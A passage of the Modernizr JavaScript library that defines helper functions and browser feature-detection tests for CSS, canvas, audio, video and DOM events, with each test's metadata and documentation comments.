  });


  var cssomPrefixes = (ModernizrProto._config.usePrefixes ? omPrefixes.split(' ') : []);
  ModernizrProto._cssomPrefixes = cssomPrefixes;
  

  /**
   * atRule returns a given CSS property at-rule (eg @keyframes), possibly in
   * some prefixed form, or false, in the case of an unsupported rule
   *
   * @memberof Modernizr
   * @name Modernizr.atRule
   * @optionName Modernizr.atRule()
   * @optionProp atRule
   * @access public
   * @function atRule
   * @param {string} prop - String name of the @-rule to test for
   * @returns {string|boolean} The string representing the (possibly prefixed)
   * valid version of the @-rule, or `false` when it is unsupported.
   * @example
   * ```js
   *  var keyframes = Modernizr.atRule('@keyframes');
   *
   *  if (keyframes) {
   *    // keyframes are supported
   *    // could be `@-webkit-keyframes` or `@keyframes`
   *  } else {
   *    // keyframes === `false`
   *  }
   * ```
   *
   */

  var atRule = function(prop) {
    var length = prefixes.length;
    var cssrule = window.CSSRule;
    var rule;

    if (typeof cssrule === 'undefined') {
      return undefined;
    }

    if (!prop) {
      return false;
    }

    // remove literal @ from beginning of provided property
    prop = prop.replace(/^@/, '');

    // CSSRules use underscores instead of dashes
    rule = prop.replace(/-/g, '_').toUpperCase() + '_RULE';

    if (rule in cssrule) {
      return '@' + prop;
    }

    for (var i = 0; i < length; i++) {
      // prefixes gives us something like -o-, and we want O_
      var prefix = prefixes[i];
      var thisRule = prefix.toUpperCase() + '_' + rule;

      if (thisRule in cssrule) {
        return '@-' + prefix.toLowerCase() + '-' + prop;
      }
    }

    return false;
  };

  ModernizrProto.atRule = atRule;

  

  /**
   * cssToDOM takes a kebab-case string and converts it to camelCase
   * e.g. box-sizing -> boxSizing
   *
   * @access private
   * @function cssToDOM
   * @param {string} name - String name of kebab-case prop we want to convert
   * @returns {string} The camelCase version of the supplied name
   */

  function cssToDOM(name) {
    return name.replace(/([a-z])-([a-z])/g, function(str, m1, m2) {
      return m1 + m2.toUpperCase();
    }).replace(/^-/, '');
  }
  ;

  /**
   * domToCSS takes a camelCase string and converts it to kebab-case
   * e.g. boxSizing -> box-sizing
   *
   * @access private
   * @function domToCSS
   * @param {string} name - String name of camelCase prop we want to convert
   * @returns {string} The kebab-case version of the supplied name
   */

  function domToCSS(name) {
    return name.replace(/([A-Z])/g, function(str, m1) {
      return '-' + m1.toLowerCase();
    }).replace(/^ms-/, '-ms-');
  }
  ;

  /**
   * createElement is a convenience wrapper around document.createElement. Since we
   * use createElement all over the place, this allows for (slightly) smaller code
   * as well as abstracting away issues with creating elements in contexts other than
   * HTML documents (e.g. SVG documents).
   *
   * @access private
   * @function createElement
   * @returns {HTMLElement|SVGElement} An HTML or SVG element
   */

  function createElement() {
    if (typeof document.createElement !== 'function') {
      // This is the case in IE7, where the type of createElement is "object".
      // For this reason, we cannot call apply() as Object is not a Function.
      return document.createElement(arguments[0]);
    } else if (isSVG) {
      return document.createElementNS.call(document, 'http://www.w3.org/2000/svg', arguments[0]);
    } else {
      return document.createElement.apply(document, arguments);
    }
  }

  ;

  /**
   * prefixedCSSValue is a way test for prefixed css properties (e.g. display: -webkit-flex)
   *
   * @memberof Modernizr
   * @name Modernizr.prefixedCSSValue
   * @optionName Modernizr.prefixedCSSValue()
   * @optionProp prefixedCSSValue
   * @access public
   * @function prefixedCSSValue
   * @param {string} prop - String name of the property to test for
   * @param {string} value - String value of the non prefixed version of the value you want to test for
   * @returns {string|false} The string representing the (possibly prefixed)
   * valid version of the property, or `false` when it is unsupported.
   * @example
   *
   * `Modernizr.prefixedCSSValue` is a way test for prefixed css properties (e.g. display: -webkit-flex)
   *
   * ```js
   * Modernizr.prefixedCSSValue('background', 'linear-gradient(left, red, red)')
   * ```
   *
   */

  var prefixedCSSValue = function(prop, value) {
    var result = false;
    var elem = createElement('div');
    var style = elem.style;

    if (prop in style) {
      var i = domPrefixes.length;

      style[prop] = value;
      result = style[prop];

      while (i-- && !result) {
        style[prop] = '-' + domPrefixes[i] + '-' + value;
        result = style[prop];
      }
    }

    if (result === '') {
      result = false;
    }

    return result;
  };

  ModernizrProto.prefixedCSSValue = prefixedCSSValue;
  

  /**
   * Modernizr.hasEvent() detects support for a given event
   *
   * @memberof Modernizr
   * @name Modernizr.hasEvent
   * @optionName Modernizr.hasEvent()
   * @optionProp hasEvent
   * @access public
   * @function hasEvent
   * @param  {string|*} eventName - the name of an event to test for (e.g. "resize")
   * @param  {Element|string} [element=HTMLDivElement] - is the element|document|window|tagName to test on
   * @returns {boolean}
   * @example
   *  `Modernizr.hasEvent` lets you determine if the browser supports a supplied event.
   *  By default, it does this detection on a div element
   *
   * ```js
   *  hasEvent('blur') // true;
   * ```
   *
   * However, you are able to give an object as a second argument to hasEvent to
   * detect an event on something other than a div.
   *
   * ```js
   *  hasEvent('devicelight', window) // true;
   * ```
   *
   */

  var hasEvent = (function() {

    // Detect whether event support can be detected via `in`. Test on a DOM element
    // using the "blur" event b/c it should always exist. bit.ly/event-detection
    var needsFallback = !('onblur' in document.documentElement);

    function inner(eventName, element) {

      var isSupported;
      if (!eventName) { return false; }
      if (!element || typeof element === 'string') {
        element = createElement(element || 'div');
      }

      // Testing via the `in` operator is sufficient for modern browsers and IE.
      // When using `setAttribute`, IE skips "unload", WebKit skips "unload" and
      // "resize", whereas `in` "catches" those.
      eventName = 'on' + eventName;
      isSupported = eventName in element;

      // Fallback technique for old Firefox - bit.ly/event-detection
      if (!isSupported && needsFallback) {
        if (!element.setAttribute) {
          // Switch to generic element if it lacks `setAttribute`.
          // It could be the `document`, `window`, or something else.
          element = createElement('div');
        }

        element.setAttribute(eventName, '');
        isSupported = typeof element[eventName] === 'function';

        if (element[eventName] !== undefined) {
          // If property was created, "remove it" by setting value to `undefined`.
          element[eventName] = undefined;
        }
        element.removeAttribute(eventName);
      }

      return isSupported;
    }
    return inner;
  })();


  ModernizrProto.hasEvent = hasEvent;
  
/*!
{
  "name": "Ambient Light Events",
  "property": "ambientlight",
  "notes": [{
    "name": "W3C Ambient Light Events",
    "href": "https://www.w3.org/TR/ambient-light/"
  }]
}
!*/
/* DOC
Detects support for the API that provides information about the ambient light levels, as detected by the device's light detector, in terms of lux units.
*/

  Modernizr.addTest('ambientlight', hasEvent('devicelight', window));

/*!
{
  "name": "Hashchange event",
  "property": "hashchange",
  "caniuse": "hashchange",
  "tags": ["history"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/window.onhashchange"
  }],
  "polyfills": [
    "jquery-hashchange",
    "moo-historymanager",
    "jquery-ajaxy",
    "hasher",
    "shistory"
  ]
}
!*/
/* DOC
Detects support for the `hashchange` event, fired when the current location fragment changes.
*/

  Modernizr.addTest('hashchange', function() {
    if (hasEvent('hashchange', window) === false) {
      return false;
    }

    // documentMode logic from YUI to filter out IE8 Compat Mode
    //   which false positives.
    return (document.documentMode === undefined || document.documentMode > 7);
  });

/*!
{
  "name": "input[search] search event",
  "property": "search",
  "tags": ["input","search"],
  "authors": ["Calvin Webster"],
  "notes": [{
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/types/5-search.html?"
  }, {
    "name": "CSS Tricks",
    "href": "https://css-tricks.com/webkit-html5-search-inputs/"
  }]
}
!*/
/* DOC
There is a custom `search` event implemented in webkit browsers when using an `input[search]` element.
*/

  Modernizr.addTest('inputsearchevent',  hasEvent('search'));

/*!
{
  "name": "DOM Pointer Events API",
  "property": "pointerevents",
  "tags": ["input"],
  "authors": ["Stu Cox"],
  "notes": [
    {
      "name": "W3C spec",
      "href": "https://www.w3.org/TR/pointerevents/"
    }
  ],
  "warnings": ["This property name now refers to W3C DOM PointerEvents: https://github.com/Modernizr/Modernizr/issues/548#issuecomment-12812099"],
  "polyfills": ["handjs"]
}
!*/
/* DOC
Detects support for the DOM Pointer Events API, which provides a unified event interface for pointing input devices, as implemented in IE10+.
*/

  // **Test name hijacked!**
  // Now refers to W3C DOM PointerEvents spec rather than the CSS pointer-events property.
  Modernizr.addTest('pointerevents', function() {
    // Cannot use `.prefixed()` for events, so test each prefix
    var bool = false,
    i = domPrefixes.length;

    // Don't forget un-prefixed...
    bool = Modernizr.hasEvent('pointerdown');

    while (i-- && !bool) {
      if (hasEvent(domPrefixes[i] + 'pointerdown')) {
        bool = true;
      }
    }
    return bool;
  });

/*!
{
  "name" : "HTML5 Audio Element",
  "property": "audio",
  "tags" : ["html5", "audio", "media"]
}
!*/
/* DOC
Detects the audio element
*/

  // This tests evaluates support of the audio element, as well as
  // testing what types of content it supports.
  //
  // We're using the Boolean constructor here, so that we can extend the value
  // e.g.  Modernizr.audio     // true
  //       Modernizr.audio.ogg // 'probably'
  //
  // Codec values from : github.com/NielsLeenheer/html5test/blob/9106a8/index.html#L845
  //                     thx to NielsLeenheer and zcorpan

  // Note: in some older browsers, "no" was a return value instead of empty string.
  //   It was live in FF3.5.0 and 3.5.1, but fixed in 3.5.2
  //   It was also live in Safari 4.0.0 - 4.0.4, but fixed in 4.0.5
  Modernizr.addTest('audio', function() {
    /* jshint -W053 */
    var elem = createElement('audio');
    var bool = false;

    try {
      if (bool = !!elem.canPlayType) {
        bool      = new Boolean(bool);
        bool.ogg  = elem.canPlayType('audio/ogg; codecs="vorbis"') .replace(/^no$/, '');
        bool.mp3  = elem.canPlayType('audio/mpeg; codecs="mp3"')   .replace(/^no$/, '');
        bool.opus  = elem.canPlayType('audio/ogg; codecs="opus"')  ||
                     elem.canPlayType('audio/webm; codecs="opus"') .replace(/^no$/, '');

        // Mimetypes accepted:
        //   developer.mozilla.org/En/Media_formats_supported_by_the_audio_and_video_elements
        //   bit.ly/iphoneoscodecs
        bool.wav  = elem.canPlayType('audio/wav; codecs="1"')     .replace(/^no$/, '');
        bool.m4a  = (elem.canPlayType('audio/x-m4a;')            ||
                     elem.canPlayType('audio/aac;'))             .replace(/^no$/, '');
      }
    } catch (e) { }

    return bool;
  });

/*!
{
  "name": "Canvas",
  "property": "canvas",
  "caniuse": "canvas",
  "tags": ["canvas", "graphics"],
  "polyfills": ["flashcanvas", "excanvas", "slcanvas", "fxcanvas"]
}
!*/
/* DOC
Detects support for the `<canvas>` element for 2D drawing.
*/

  // On the S60 and BB Storm, getContext exists, but always returns undefined
  // so we actually have to call getContext() to verify
  // github.com/Modernizr/Modernizr/issues/issue/97/
  Modernizr.addTest('canvas', function() {
    var elem = createElement('canvas');
    return !!(elem.getContext && elem.getContext('2d'));
  });

/*!
{
  "name": "Content Editable",
  "property": "contenteditable",
  "caniuse": "contenteditable",
  "notes": [{
    "name": "WHATWG spec",
    "href": "https://html.spec.whatwg.org/multipage/interaction.html#contenteditable"
  }]
}
!*/
/* DOC
Detects support for the `contenteditable` attribute of elements, allowing their DOM text contents to be edited directly by the user.
*/

  Modernizr.addTest('contenteditable', function() {
    // early bail out
    if (!('contentEditable' in docElement)) {
      return;
    }

    // some mobile browsers (android < 3.0, iOS < 5) claim to support
    // contentEditable, but but don't really. This test checks to see
    // confirms whether or not it actually supports it.

    var div = createElement('div');
    div.contentEditable = true;
    return div.contentEditable === 'true';
  });

/*!
{
  "name": "Canvas text",
  "property": "canvastext",
  "caniuse": "canvas-text",
  "tags": ["canvas", "graphics"],
  "polyfills": ["canvastext"]
}
!*/
/* DOC
Detects support for the text APIs for `<canvas>` elements.
*/

  Modernizr.addTest('canvastext',  function() {
    if (Modernizr.canvas  === false) {
      return false;
    }
    return typeof createElement('canvas').getContext('2d').fillText == 'function';
  });

/*!
{
  "name": "Emoji",
  "property": "emoji"
}
!*/
/* DOC
Detects support for emoji character sets.
*/

  Modernizr.addTest('emoji', function() {
    if (!Modernizr.canvastext) {
      return false;
    }
    var pixelRatio = window.devicePixelRatio || 1;
    var offset = 12 * pixelRatio;
    var node = createElement('canvas');
    var ctx = node.getContext('2d');
    ctx.fillStyle = '#f00';
    ctx.textBaseline = 'top';
    ctx.font = '32px Arial';
    ctx.fillText('\ud83d\udc28', 0, 0); // U+1F428 KOALA
    return ctx.getImageData(offset, offset, 1, 1).data[0] !== 0;
  });

/*!
{
  "name": "HTML Imports",
  "notes": [
    {
      "name": "W3C HTML Imports Specification",
      "href": "https://w3c.github.io/webcomponents/spec/imports/"
    },
    {
      "name": "HTML Imports - #include for the web",
      "href": "http://www.html5rocks.com/en/tutorials/webcomponents/imports/"
    }
  ],
  "polyfills": ["polymer-htmlimports"],
  "property": "htmlimports",
  "tags": ["html", "import"]
}
!*/
/* DOC
Detects support for HTML import, a feature that is used for loading in Web Components.
 */


  addTest('htmlimports', 'import' in createElement('link'));

/*!
{
  "name": "Reverse Ordered Lists",
  "property": "olreversed",
  "notes": [{
    "name": "Impressive Webs article",
    "href": "http://impressivewebs.com/reverse-ordered-lists-html5"
  }],
  "builderAliases": ["lists_reversed"]
}
!*/
/* DOC
Detects support for the `reversed` attribute on the `<ol>` element.
*/

  Modernizr.addTest('olreversed', 'reversed' in createElement('ol'));

/*!
{
  "name": "IE User Data API",
  "property": "userdata",
  "tags": ["storage"],
  "authors": ["@stereobooster"],
  "notes": [{
    "name": "MSDN Documentation",
    "href": "https://msdn.microsoft.com/en-us/library/ms531424.aspx"
  }]
}
!*/
/* DOC
Detects support for IE userData for persisting data, an API similar to localStorage but supported since IE5.
*/

  Modernizr.addTest('userdata', !!createElement('div').addBehavior);

/*!
{
  "name": "HTML5 Video",
  "property": "video",
  "caniuse": "video",
  "tags": ["html5"],
  "knownBugs": [
    "Without QuickTime, `Modernizr.video.h264` will be `undefined`; https://github.com/Modernizr/Modernizr/issues/546"
  ],
  "polyfills": [
    "html5media",
    "mediaelementjs",
    "sublimevideo",
    "videojs",
    "leanbackplayer",
    "videoforeverybody"
  ]
}
!*/
/* DOC
Detects support for the video element, as well as testing what types of content it supports.

Subproperties are provided to describe support for `ogg`, `h264` and `webm` formats, e.g.:

```javascript
Modernizr.video         // true
Modernizr.video.ogg     // 'probably'
```
*/

  // Codec values from : github.com/NielsLeenheer/html5test/blob/9106a8/index.html#L845
  //                     thx to NielsLeenheer and zcorpan

  // Note: in some older browsers, "no" was a return value instead of empty string.
  //   It was live in FF3.5.0 and 3.5.1, but fixed in 3.5.2
  //   It was also live in Safari 4.0.0 - 4.0.4, but fixed in 4.0.5

  Modernizr.addTest('video', function() {
    /* jshint -W053 */
    var elem = createElement('video');
    var bool = false;

    // IE9 Running on Windows Server SKU can cause an exception to be thrown, bug #224
    try {
      if (bool = !!elem.canPlayType) {
        bool = new Boolean(bool);
        bool.ogg = elem.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, '');

        // Without QuickTime, this value will be `undefined`. github.com/Modernizr/Modernizr/issues/546
        bool.h264 = elem.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, '');

        bool.webm = elem.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, '');

        bool.vp9 = elem.canPlayType('video/webm; codecs="vp9"').replace(/^no$/, '');

        bool.hls = elem.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/, '');
      }
    } catch (e) {}

    return bool;
  });

/*!
{
  "name": "Web Animation API",
  "property": "animation",
  "tags": ["webanimations"],
  "polyfills": ["webanimationsjs"],
  "notes": [{
    "name": "Introducing Web Animations",
    "href": "http://brian.sol1.net/svg/2013/06/26/introducing-web-animations/"
  }]
}
!*/
/* DOC
Detects support for the Web Animation API, a way to create css animations in js
*/

  Modernizr.addTest('webanimations', 'animate' in createElement('div'));

/*!
{
  "name": "VML",
  "property": "vml",
  "caniuse": "vml",
  "tags": ["vml"],
  "authors": ["Craig Andrews (@candrews)"],
  "notes": [{
    "name" : "W3C VML reference",
    "href": "https://www.w3.org/TR/NOTE-VML"
  },{
    "name" : "Microsoft VML reference",
    "href": "https://msdn.microsoft.com/en-us/library/bb263898.aspx"
  }]
}
!*/
/* DOC
Detects support for VML.
*/

  Modernizr.addTest('vml', function() {
    var containerDiv = createElement('div');
    var supports = false;
    var shape;

     if (!isSVG) {
      containerDiv.innerHTML = '<v:shape id="vml_flag1" adj="1" />';
      shape = containerDiv.firstChild;
      if ('style' in shape) {
        shape.style.behavior = 'url(#default#VML)';
      }
      supports = shape ? typeof shape.adj == 'object' : true;
    }

    return supports;
  });

/*!
{
  "name": "WebGL",
  "property": "webgl",
  "caniuse": "webgl",
  "tags": ["webgl", "graphics"],
  "polyfills": ["jebgl", "cwebgl", "iewebgl"]
}
!*/

  Modernizr.addTest('webgl', function() {
    var canvas = createElement('canvas');
    var supports = 'probablySupportsContext' in canvas ? 'probablySupportsContext' :  'supportsContext';
    if (supports in canvas) {
      return canvas[supports]('webgl') || canvas[supports]('experimental-webgl');
    }
    return 'WebGLRenderingContext' in window;
  });

/*!
{
  "name": "a[download] Attribute",
  "property": "adownload",
  "caniuse" : "download",
  "tags": ["media", "attribute"],
  "builderAliases": ["a_download"],
  "notes": [{
    "name": "WhatWG Reference",
    "href": "https://developers.whatwg.org/links.html#downloading-resources"
  }]
}
!*/
/* DOC
When used on an `<a>`, this attribute signifies that the resource it points to should be downloaded by the browser rather than navigating to it.
*/

  Modernizr.addTest('adownload', !window.externalHost && 'download' in createElement('a'));

/*!
{
  "name": "Audio Loop Attribute",
  "property": "audioloop",
  "tags": ["audio", "media"]
}
!*/
/* DOC
Detects if an audio element can automatically restart, once it has finished
*/

  Modernizr.addTest('audioloop', 'loop' in createElement('audio'));

/*!
{
  "name": "Audio Preload",
  "property": "audiopreload",
  "tags": ["audio", "media"],
  "async" : true,
  "warnings": ["This test is very large – only include it if you absolutely need it"]
}
!*/
/* DOC
Detects if audio can be downloaded in the background before it starts playing in the `<audio>` element
*/


  Modernizr.addAsyncTest(function() {
    var timeout;
    var waitTime = 300;
    var elem = createElement('audio');
    var elemStyle = elem.style;

    function testpreload(event) {
      clearTimeout(timeout);
      var result = event !== undefined && event.type === 'loadeddata' ? true : false; //need to check if event is not undefined here in case function is evoked from timeout (no parameters)
      elem.removeEventListener('loadeddata', testpreload, false);
      addTest('audiopreload', result);
      elem.parentNode.removeChild(elem);
    }

    //skip the test if audio itself, or the preload
    //element on it isn't supported
    if (!Modernizr.audio || !('preload' in elem)) {
      addTest('audiopreload', false);
      return;
    }

    elemStyle.position = 'absolute';
    elemStyle.height = 0;
    elemStyle.width = 0;

    try {
      if (Modernizr.audio.mp3) {
        //75ms of silence (minumum Mp3 duration loaded by Safari, not tested other formats thoroughly: may be possible to shrink base64 URI)
        elem.src = '[data-uri]';
      }
      else if (Modernizr.audio.m4a) {
        elem.src = '[data-uri]';
      }
      else if (Modernizr.audio.ogg) {
        elem.src = '[data-uri]';
      }
      else if (Modernizr.audio.wav) {
        elem.src = '[data-uri]';
      }
      else {
        addTest('audiopreload', false);
        return;
      }
    }

    catch (e) {
      addTest('audiopreload', false);
      return;
    }

    elem.setAttribute('preload', 'auto');
    elem.style.cssText = 'display:none';
    docElement.appendChild(elem);
    // wait for the next tick to add the listener, otherwise the element may
    // not have time to play in high load situations (e.g. the test suite)
    setTimeout(function() {
      elem.addEventListener('loadeddata', testpreload, false);
      timeout = setTimeout(testpreload, waitTime);
    }, 0);
  });

/*!
{
  "name": "canvas blending support",
  "property": "canvasblending",
  "tags": ["canvas"],
  "async" : false,
  "notes": [{
      "name": "HTML5 Spec",
      "href": "https://dvcs.w3.org/hg/FXTF/rawfile/tip/compositing/index.html#blending"
    },
    {
      "name": "Article",
      "href": "https://blogs.adobe.com/webplatform/2013/01/28/blending-features-in-canvas"
    }]
}
!*/
/* DOC
Detects if Photoshop style blending modes are available in canvas.
*/


  Modernizr.addTest('canvasblending', function() {
    if (Modernizr.canvas === false) {
      return false;
    }
    var ctx = createElement('canvas').getContext('2d');
    // firefox 3 throws an error when setting an invalid `globalCompositeOperation`
    try {
      ctx.globalCompositeOperation = 'screen';
    } catch (e) {}

    return ctx.globalCompositeOperation === 'screen';
  });


/*!
{
  "name": "canvas.toDataURL type support",
  "property": ["todataurljpeg", "todataurlpng", "todataurlwebp"],
  "tags": ["canvas"],
  "builderAliases": ["canvas_todataurl_type"],
  "async" : false,
  "notes": [{
    "name": "MDN article",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/HTMLCanvasElement.toDataURL"
  }]
}
!*/


  var canvas = createElement('canvas');

  Modernizr.addTest('todataurljpeg', function() {
    return !!Modernizr.canvas && canvas.toDataURL('image/jpeg').indexOf('data:image/jpeg') === 0;
  });
  Modernizr.addTest('todataurlpng', function() {
    return !!Modernizr.canvas && canvas.toDataURL('image/png').indexOf('data:image/png') === 0;
  });
  Modernizr.addTest('todataurlwebp', function() {
    var supports = false;

    // firefox 3 throws an error when you use an "invalid" toDataUrl
    try {
      supports = !!Modernizr.canvas && canvas.toDataURL('image/webp').indexOf('data:image/webp') === 0;
    } catch (e) {}

    return supports;
  });


/*!
{
  "name": "canvas winding support",
  "property": ["canvaswinding"],
  "tags": ["canvas"],
  "async" : false,
  "notes": [{
    "name": "Article",
    "href": "https://blogs.adobe.com/webplatform/2013/01/30/winding-rules-in-canvas/"
  }]
}
!*/
/* DOC
Determines if winding rules, which controls if a path can go clockwise or counterclockwise
*/


  Modernizr.addTest('canvaswinding', function() {
    if (Modernizr.canvas === false) {
      return false;
    }
    var ctx = createElement('canvas').getContext('2d');

    ctx.rect(0, 0, 10, 10);
    ctx.rect(2, 2, 6, 6);
    return ctx.isPointInPath(5, 5, 'evenodd') === false;
  });


/*!
{
  "name": "Background Position Shorthand",
  "property": "bgpositionshorthand",
  "tags": ["css"],
  "builderAliases": ["css_backgroundposition_shorthand"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en/CSS/background-position"
  }, {
    "name": "W3 Spec",
    "href": "https://www.w3.org/TR/css3-background/#background-position"
  }, {
    "name": "Demo",
    "href": "https://jsfiddle.net/Blink/bBXvt/"
  }]
}
!*/
/* DOC
Detects if you can use the shorthand method to define multiple parts of an
element's background-position simultaniously.

eg `background-position: right 10px bottom 10px`
*/

  Modernizr.addTest('bgpositionshorthand', function() {
    var elem = createElement('a');
    var eStyle = elem.style;
    var val = 'right 10px bottom 10px';
    eStyle.cssText = 'background-position: ' + val + ';';
    return (eStyle.backgroundPosition === val);
  });

/*!
{
  "name": "CSS Calc",
  "property": "csscalc",
  "caniuse": "calc",
  "tags": ["css"],
  "builderAliases": ["css_calc"],
  "authors": ["@calvein"]
}
!*/
/* DOC
Method of allowing calculated values for length units. For example:

```css
//lem {
  width: calc(100% - 3em);
}
```
*/

  Modernizr.addTest('csscalc', function() {
    var prop = 'width:';
    var value = 'calc(10px);';
    var el = createElement('a');

    el.style.cssText = prop + prefixes.join(value + prop);

    return !!el.style.length;
  });

/*!
{
  "name": "CSS Cubic Bezier Range",
  "property": "cubicbezierrange",
  "tags": ["css"],
  "builderAliases": ["css_cubicbezierrange"],
  "doc" : null,
  "authors": ["@calvein"],
  "warnings": ["cubic-bezier values can't be > 1 for Webkit until [bug #45761](https://bugs.webkit.org/show_bug.cgi?id=45761) is fixed"],
  "notes": [{
    "name": "Comprehensive Compat Chart",
    "href": "http://muddledramblings.com/table-of-css3-border-radius-compliance"
  }]
}
!*/

  Modernizr.addTest('cubicbezierrange', function() {
    var el = createElement('a');
    el.style.cssText = prefixes.join('transition-timing-function:cubic-bezier(1,0,0,1.1); ');
    return !!el.style.length;
  });

/*!
{
  "name": "CSS Gradients",
  "caniuse": "css-gradients",
  "property": "cssgradients",
  "tags": ["css"],
  "knownBugs": ["False-positives on webOS (https://github.com/Modernizr/Modernizr/issues/202)"],
  "notes": [{
    "name": "Webkit Gradient Syntax",
    "href": "https://webkit.org/blog/175/introducing-css-gradients/"
  },{
    "name": "Linear Gradient Syntax",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/linear-gradient"
  },{
    "name": "W3C Gradient Spec",
    "href": "https://drafts.csswg.org/css-images-3/#gradients"
  }]
}
!*/


  Modernizr.addTest('cssgradients', function() {

    var str1 = 'background-image:';
    var str2 = 'gradient(linear,left top,right bottom,from(#9f9),to(white));';
    var css = '';
    var angle;

    for (var i = 0, len = prefixes.length - 1; i < len; i++) {
      angle = (i === 0 ? 'to ' : '');
      css += str1 + prefixes[i] + 'linear-gradient(' + angle + 'left top, #9f9, white);';
    }

    if (Modernizr._config.usePrefixes) {
    // legacy webkit syntax (FIXME: remove when syntax not in use anymore)
      css += str1 + '-webkit-' + str2;
    }

    var elem = createElement('a');
    var style = elem.style;
    style.cssText = css;

    // IE6 returns undefined so cast to string
    return ('' + style.backgroundImage).indexOf('gradient') > -1;
  });

/*!
{
  "name": "CSS Multiple Backgrounds",
  "caniuse": "multibackgrounds",
  "property": "multiplebgs",
  "tags": ["css"]
}
!*/

  // Setting multiple images AND a color on the background shorthand property
  // and then querying the style.background property value for the number of
  // occurrences of "url(" is a reliable method for detecting ACTUAL support for this!

  Modernizr.addTest('multiplebgs', function() {
    var style = createElement('a').style;
    style.cssText = 'background:url(https://),url(https://),red url(https://)';

    // If the UA supports multiple backgrounds, there should be three occurrences
    // of the string "url(" in the return value for elemStyle.background
    return (/(url\s*\(.*?){3}/).test(style.background);
  });

/*!
{
  "name": "CSS Opacity",
  "caniuse": "css-opacity",
  "property": "opacity",
  "tags": ["css"]
}
!*/

  // Browsers that actually have CSS Opacity implemented have done so
  // according to spec, which means their return values are within the
  // range of [0.0,1.0] - including the leading zero.

  Modernizr.addTest('opacity', function() {
    var style = createElement('a').style;
    style.cssText = prefixes.join('opacity:.55;');

    // The non-literal . in this regex is intentional:
    // German Chrome returns this value as 0,55
    // github.com/Modernizr/Modernizr/issues/#issue/59/comment/516632
    return (/^0.55$/).test(style.opacity);
  });

/*!
{
  "name": "CSS Pointer Events",
  "caniuse": "pointer-events",
  "property": "csspointerevents",
  "authors": ["ausi"],
  "tags": ["css"],
  "builderAliases": ["css_pointerevents"],
  "notes": [
    {
      "name": "MDN Docs",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/pointer-events"
    },{
      "name": "Test Project Page",
      "href": "https://ausi.github.com/Feature-detection-technique-for-pointer-events/"
    },{
      "name": "Test Project Wiki",
      "href": "https://github.com/ausi/Feature-detection-technique-for-pointer-events/wiki"
    },
    {
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/80"
    }
  ]
}
!*/

  Modernizr.addTest('csspointerevents', function() {
    var style = createElement('a').style;
    style.cssText = 'pointer-events:auto';
    return style.pointerEvents === 'auto';
  });

/*!
{
  "name": "CSS position: sticky",
  "property": "csspositionsticky",
  "tags": ["css"],
  "builderAliases": ["css_positionsticky"],
  "notes": [{
    "name": "Chrome bug report",
    "href":"https://code.google.com/p/chromium/issues/detail?id=322972"
  }],
  "warnings": [ "using position:sticky on anything but top aligned elements is buggy in Chrome < 37 and iOS <=7+" ]
}
!*/

  // Sticky positioning - constrains an element to be positioned inside the
  // intersection of its container box, and the viewport.
  Modernizr.addTest('csspositionsticky', function() {
    var prop = 'position:';
    var value = 'sticky';
    var el = createElement('a');
    var mStyle = el.style;

    mStyle.cssText = prop + prefixes.join(value + ';' + prop).slice(0, -prop.length);

    return mStyle.position.indexOf(value) !== -1;
  });

/*!
{
  "name": "CSS Regions",
  "caniuse": "css-regions",
  "authors": ["Mihai Balan"],
  "property": "regions",
  "tags": ["css"],
  "builderAliases": ["css_regions"],
  "notes": [{
    "name": "W3C Specification",
    "href": "https://www.w3.org/TR/css3-regions/"
  }]
}
!*/

  // We start with a CSS parser test then we check page geometry to see if it's affected by regions
  // Later we might be able to retire the second part, as WebKit builds with the false positives die out

  Modernizr.addTest('regions', function() {

    if (isSVG) {
      // css regions don't work inside of SVG elements. Rather than update the
      // below test to work in an SVG context, just exit early to save bytes
      return false;
    }

    /* Get the 'flowFrom' property name available in the browser. Either default or vendor prefixed.
       If the property name can't be found we'll get Boolean 'false' and fail quickly */
    var flowFromProperty = Modernizr.prefixed('flowFrom');
    var flowIntoProperty = Modernizr.prefixed('flowInto');
    var result = false;

    if (!flowFromProperty || !flowIntoProperty) {
      return result;
    }

    /* If CSS parsing is there, try to determine if regions actually work. */
    var iframeContainer = createElement('iframe');
    var container = createElement('div');
    var content = createElement('div');
    var region = createElement('div');

    /* we create a random, unlikely to be generated flow number to make sure we don't
       clash with anything more vanilla, like 'flow', or 'article', or 'f1' */
    var flowName = 'modernizr_flow_for_regions_check';

    /* First create a div with two adjacent divs inside it. The first will be the
       content, the second will be the region. To be able to distinguish between the two,
       we'll give the region a particular padding */
    content.innerText = 'M';
    container.style.cssText = 'top: 150px; left: 150px; padding: 0px;';
    region.style.cssText = 'width: 50px; height: 50px; padding: 42px;';

    region.style[flowFromProperty] = flowName;
    container.appendChild(content);
    container.appendChild(region);
    docElement.appendChild(container);

    /* Now compute the bounding client rect, before and after attempting to flow the
       content div in the region div. If regions are enabled, the after bounding rect
       should reflect the padding of the region div.*/
    var flowedRect, delta;
    var plainRect = content.getBoundingClientRect();


    content.style[flowIntoProperty] = flowName;
    flowedRect = content.getBoundingClientRect();

    delta = parseInt(flowedRect.left - plainRect.left, 10);
    docElement.removeChild(container);

    if (delta == 42) {
      result = true;
    } else {
      /* IE only allows for the content to come from iframes. This has the
       * side effect of automatic collapsing of iframes once they get the flow-into
       * property set. checking for a change on the height allows us to detect this
       * in a sync way, without having to wait for a frame to load */

      docElement.appendChild(iframeContainer);
      plainRect = iframeContainer.getBoundingClientRect();
      iframeContainer.style[flowIntoProperty] = flowName;
      flowedRect = iframeContainer.getBoundingClientRect();

      if (plainRect.height > 0 && plainRect.height !== flowedRect.height && flowedRect.height === 0) {
        result = true;
      }
    }

    content = region = container = iframeContainer = undefined;

    return result;
  });

/*!
{
  "name": "CSS Font rem Units",
  "caniuse": "rem",
  "authors": ["nsfmc"],
  "property": "cssremunit",
  "tags": ["css"],
  "builderAliases": ["css_remunit"],
  "notes": [{
